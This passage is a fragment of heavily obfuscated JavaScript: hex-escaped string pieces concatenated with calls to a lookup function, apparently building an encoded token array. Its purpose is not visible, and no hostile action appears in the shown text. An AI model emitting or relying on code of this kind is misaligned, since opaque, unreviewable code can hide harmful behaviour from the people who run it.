('\x30\x78\x33\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x35\x66')+_0x1350d2('\x30\x78\x35\x34\x35')+_0x1350d2('\x30\x78\x31\x32\x32\x33')+_0x1350d2('\x30\x78\x39\x30\x37')+_0x1350d2('\x30\x78\x63\x36\x30')+_0x1350d2('\x30\x78\x33\x64\x34')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+_0x1350d2('\x30\x78\x63\x32\x61')+_0x1350d2('\x30\x78\x66\x66\x34')+_0x1350d2('\x30\x78\x64\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x30')+_0x1350d2('\x30\x78\x37\x64\x30')+_0x1350d2('\x30\x78\x31\x36\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x32')+_0x1350d2('\x30\x78\x38\x33\x33')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+'\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x30\x31')+_0x1350d2('\x30\x78\x37\x34\x64')+_0x1350d2('\x30\x78\x39\x61\x63')+_0x1350d2('\x30\x78\x36\x33\x32')+_0x1350d2('\x30\x78\x66\x35\x65')+'\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c'+_0x1350d2('\x30\x78\x33\x38\x62')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x32')+_0x1350d2('\x30\x78\x31\x39\x35')+_0x1350d2('\x30\x78\x31\x63\x65')+_0x1350d2('\x30\x78\x65\x38\x61'))+('\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x35')+_0x1350d2('\x30\x78\x36\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x34\x35')+_0x1350d2('\x30\x78\x66\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x66')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x63\x38\x30')+_0x1350d2('\x30\x78\x63\x38\x33')+_0x1350d2('\x30\x78\x38\x30\x32')+_0x1350d2('\x30\x78\x66\x64\x64')+'\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x61\x34\x66')+_0x1350d2('\x30\x78\x36\x32\x36')+_0x1350d2('\x30\x78\x31\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x65')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x62\x35\x34')+_0x1350d2('\x30\x78\x37\x33\x35')+_0x1350d2('\x30\x78\x39\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x31\x66\x61')+_0x1350d2('\x30\x78\x66\x64\x36')+'\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65'+_0x1350d2('\x30\x78\x62\x62\x30')+_0x1350d2('\x30\x78\x38\x39\x61')+_0x1350d2('\x30\x78\x39\x66\x63')+_0x1350d2('\x30\x78\x64\x39\x38')+_0x1350d2('\x30\x78\x34\x33\x32')+_0x1350d2('\x30\x78\x64\x62\x33')+_0x1350d2('\x30\x78\x65\x64\x38')+_0x1350d2('\x30\x78\x62\x63\x66')+'\x5c\x63\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x34\x34\x30')+'\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x34')+_0x1350d2('\x30\x78\x65\x36\x35')+_0x1350d2('\x30\x78\x66\x37\x35')+_0x1350d2('\x30\x78\x66\x30\x36')+_0x1350d2('\x30\x78\x62\x66\x66')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x36')+_0x1350d2('\x30\x78\x62\x32\x39')+_0x1350d2('\x30\x78\x65\x33\x62')+_0x1350d2('\x30\x78\x65\x30\x63')+_0x1350d2('\x30\x78\x38\x61\x30')+_0x1350d2('\x30\x78\x64\x64\x61')+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x64')+_0x1350d2('\x30\x78\x35\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x62')+_0x1350d2('\x30\x78\x33\x65\x61')+_0x1350d2('\x30\x78\x34\x35\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x39\x39\x66')+_0x1350d2('\x30\x78\x37\x61\x62')+_0x1350d2('\x30\x78\x65\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x36')+_0x1350d2('\x30\x78\x64\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x39\x34\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x63\x35\x66')+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x62\x63\x65')+_0x1350d2('\x30\x78\x62\x62')+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x61\x63\x30')+_0x1350d2('\x30\x78\x34\x34\x30')+_0x1350d2('\x30\x78\x64\x34\x33')+'\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x37\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x36\x30\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x39')+_0x1350d2('\x30\x78\x38\x65')+_0x1350d2('\x30\x78\x33\x35\x30')+_0x1350d2('\x30\x78\x66\x33\x64')+_0x1350d2('\x30\x78\x36\x33\x62')+_0x1350d2('\x30\x78\x37\x32\x30')+_0x1350d2('\x30\x78\x37\x30\x31')+_0x1350d2('\x30\x78\x65\x37\x34')+'\x33\x65\x5c\x5c\x34\x4a\x5c\x5c\x33\x65'+_0x1350d2('\x30\x78\x31\x33\x64')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27'+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x34\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65')+_0x1350d2('\x30\x78\x34\x30\x35')+_0x1350d2('\x30\x78\x35\x65\x61')+_0x1350d2('\x30\x78\x37\x65\x39'))+('\x66\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e'+_0x1350d2('\x30\x78\x62\x35\x37')+_0x1350d2('\x30\x78\x35\x34\x36')+'\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c'+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x66\x36')+_0x1350d2('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x36\x35')+_0x1350d2('\x30\x78\x36\x66\x38')+_0x1350d2('\x30\x78\x31\x62\x34')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x64\x39\x39')+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x66\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x36')+_0x1350d2('\x30\x78\x65\x36\x32')+'\x5c\x5c\x47\x5c\x5c\x32\x43\x5c\x5c\x68'+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x64\x62\x61')+_0x1350d2('\x30\x78\x64\x62\x32')+_0x1350d2('\x30\x78\x38\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x68\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x64\x61\x62')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x33\x30\x36')+_0x1350d2('\x30\x78\x62\x61\x38')+_0x1350d2('\x30\x78\x37\x30\x34')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x32')+_0x1350d2('\x30\x78\x64\x61\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x64')+'\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x62\x35\x64')+_0x1350d2('\x30\x78\x35\x39\x38')+_0x1350d2('\x30\x78\x32\x61\x32')+_0x1350d2('\x30\x78\x35\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x64\x31')+_0x1350d2('\x30\x78\x61\x31\x63')+_0x1350d2('\x30\x78\x61\x33\x30')+'\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64'+_0x1350d2('\x30\x78\x33\x30\x33')+_0x1350d2('\x30\x78\x38\x62\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x36\x38')+_0x1350d2('\x30\x78\x63\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x34\x30\x38')+'\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x31')+_0x1350d2('\x30\x78\x31\x66\x34')+_0x1350d2('\x30\x78\x62\x30\x63')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x32\x34\x61')+'\x36\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x37\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x36\x61')+_0x1350d2('\x30\x78\x64\x61')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x31\x32')+_0x1350d2('\x30\x78\x37\x38\x33')+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x39\x64')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x39\x32\x64')+_0x1350d2('\x30\x78\x31\x37\x64')+_0x1350d2('\x30\x78\x31\x37\x61')+'\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x62\x34\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x30')+_0x1350d2('\x30\x78\x65\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x66')+'\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44'+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x66\x62')+_0x1350d2('\x30\x78\x36\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x38')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x61\x37\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x63\x34')+_0x1350d2('\x30\x78\x31\x32\x32\x36')+_0x1350d2('\x30\x78\x33\x64\x30')+_0x1350d2('\x30\x78\x39\x65\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x31\x32\x35\x33')+_0x1350d2('\x30\x78\x36\x33\x65')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x66\x66\x62')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x31\x64')+_0x1350d2('\x30\x78\x32\x35\x39')+'\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x34\x35\x63')+'\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68'+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x37\x65')+_0x1350d2('\x30\x78\x64\x37\x64')+_0x1350d2('\x30\x78\x39\x65\x32')+_0x1350d2('\x30\x78\x66\x37\x65')+_0x1350d2('\x30\x78\x36\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x34')+_0x1350d2('\x30\x78\x39\x64\x31')+_0x1350d2('\x30\x78\x63\x66\x66')+_0x1350d2('\x30\x78\x31\x32\x33\x61')+_0x1350d2('\x30\x78\x63\x31\x62')+_0x1350d2('\x30\x78\x33\x34\x64')+_0x1350d2('\x30\x78\x61\x32\x33')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x34\x30\x34')+'\x63\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x38\x39\x31')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x66\x35\x32')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x64\x33\x38')+'\x5c\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x37\x61\x64')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x64\x37\x36')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x62\x65')+_0x1350d2('\x30\x78\x66\x39\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x38\x34\x35')+'\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69'+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x34\x63\x64')+_0x1350d2('\x30\x78\x33\x37\x30')+_0x1350d2('\x30\x78\x65\x63\x64')+_0x1350d2('\x30\x78\x39\x65\x65')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x39\x65\x38')+_0x1350d2('\x30\x78\x36\x61\x31')+_0x1350d2('\x30\x78\x62\x33\x39')+_0x1350d2('\x30\x78\x32\x39\x64')+'\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x34\x61\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x61')+_0x1350d2('\x30\x78\x38\x32\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x38')+_0x1350d2('\x30\x78\x38\x38\x63')+_0x1350d2('\x30\x78\x35\x35\x36')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x62\x62\x38')+_0x1350d2('\x30\x78\x37\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x37\x63')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x65\x61\x63')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x35\x39\x33')+_0x1350d2('\x30\x78\x61\x39\x34')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x27'+_0x1350d2('\x30\x78\x62\x64\x36')+_0x1350d2('\x30\x78\x37\x66\x66')+_0x1350d2('\x30\x78\x35\x65\x65')+'\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x62')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x36\x65')+_0x1350d2('\x30\x78\x34\x62\x66')+_0x1350d2('\x30\x78\x35\x66\x38')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x37\x34')+'\x34\x5c\x5c\x32\x47\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x35\x64\x64')+'\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33')+_0x1350d2('\x30\x78\x34\x34\x39')+_0x1350d2('\x30\x78\x32\x64\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x61')+'\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c'+_0x1350d2('\x30\x78\x35\x39\x63'))+('\x69\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74'+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x33\x63\x39')+_0x1350d2('\x30\x78\x64\x34\x32')+_0x1350d2('\x30\x78\x65\x34\x31')+_0x1350d2('\x30\x78\x31\x32\x36\x31')+_0x1350d2('\x30\x78\x63\x38\x66')+_0x1350d2('\x30\x78\x32\x34\x63')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x65')+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x35\x34\x61')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x36\x35\x37')+_0x1350d2('\x30\x78\x65\x64\x32')+_0x1350d2('\x30\x78\x32\x64\x61')+_0x1350d2('\x30\x78\x34\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x61\x31')+_0x1350d2('\x30\x78\x64\x64\x30')+_0x1350d2('\x30\x78\x31\x34\x64')+_0x1350d2('\x30\x78\x33\x31\x38')+'\x5c\x66\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x66\x38\x61')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x64\x35\x34')+_0x1350d2('\x30\x78\x66\x39')+_0x1350d2('\x30\x78\x34\x36\x66')+'\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x39\x65')+_0x1350d2('\x30\x78\x37\x61\x66')+_0x1350d2('\x30\x78\x63\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x39')+_0x1350d2('\x30\x78\x33\x37\x62')+_0x1350d2('\x30\x78\x66\x37\x66')+_0x1350d2('\x30\x78\x64\x63\x61')+_0x1350d2('\x30\x78\x35\x38\x66')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x34\x30\x36')+_0x1350d2('\x30\x78\x34\x63\x35')+_0x1350d2('\x30\x78\x61\x62\x30')+_0x1350d2('\x30\x78\x36\x34\x34')+'\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69'+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x61\x30\x63')+_0x1350d2('\x30\x78\x66\x30\x32')+_0x1350d2('\x30\x78\x62\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x36\x30')+_0x1350d2('\x30\x78\x62\x38\x33')+_0x1350d2('\x30\x78\x37\x38\x30')+_0x1350d2('\x30\x78\x32\x65\x30')+_0x1350d2('\x30\x78\x39\x30\x66')+_0x1350d2('\x30\x78\x38\x62\x63')+'\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x34\x35\x66')+_0x1350d2('\x30\x78\x31\x34\x61')+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c'+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x31\x34')+_0x1350d2('\x30\x78\x61\x33\x34')+'\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x39\x37\x64')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x32\x66\x62')+_0x1350d2('\x30\x78\x65\x36\x63')+_0x1350d2('\x30\x78\x63\x39\x61')+'\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x62\x36\x38')+_0x1350d2('\x30\x78\x65\x30\x31')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x37\x63\x31')+_0x1350d2('\x30\x78\x66\x35\x30')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x36\x64')+_0x1350d2('\x30\x78\x65\x66')+'\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x32')+_0x1350d2('\x30\x78\x33\x33\x34')+_0x1350d2('\x30\x78\x38\x33\x62')+_0x1350d2('\x30\x78\x63\x31\x66')+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x31\x30\x32\x61')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x62\x33\x66')+'\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x33\x65\x31')+'\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x64\x65\x33')+_0x1350d2('\x30\x78\x38\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x30')+'\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x64')+('\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x61\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x63')+'\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x32')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x61\x33\x31')+_0x1350d2('\x30\x78\x34\x30\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x64\x39\x36')+'\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x63\x64\x37')+_0x1350d2('\x30\x78\x35\x31\x31')+_0x1350d2('\x30\x78\x38\x38\x31')+_0x1350d2('\x30\x78\x33\x37\x32')+_0x1350d2('\x30\x78\x36\x63\x62')+_0x1350d2('\x30\x78\x36\x36\x64')+_0x1350d2('\x30\x78\x62\x35\x36')+'\x39\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x39')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x62\x30\x34')+_0x1350d2('\x30\x78\x64\x63\x31')+_0x1350d2('\x30\x78\x66\x65\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x32\x64\x36')+_0x1350d2('\x30\x78\x63\x61\x64')+'\x32\x67\x5c\x5c\x32\x67\x5c\x5c\x31\x35'+_0x1350d2('\x30\x78\x31\x65\x64')+_0x1350d2('\x30\x78\x37\x33\x37')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x33\x62')+'\x5c\x78\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x31\x66')+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x36\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x30')+'\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x39\x33\x31')+'\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x65')+'\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a'+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c'+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x66\x36\x63')+_0x1350d2('\x30\x78\x36\x61\x65')+'\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x62\x64\x34')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x61\x34\x65')+'\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x62\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x31')+_0x1350d2('\x30\x78\x33\x37\x66')+'\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x36\x64\x36')+_0x1350d2('\x30\x78\x35\x39\x66')+_0x1350d2('\x30\x78\x35\x65\x66')+_0x1350d2('\x30\x78\x31\x65\x32')+_0x1350d2('\x30\x78\x36\x64\x32')+_0x1350d2('\x30\x78\x64\x36')+'\x66\x5c\x5c\x32\x36\x5c\x5c\x44\x5c\x5c'+_0x1350d2('\x30\x78\x62\x31\x65')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x32\x65\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x66\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x33\x64\x30')+'\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x63\x5c\x5c\x6b\x5c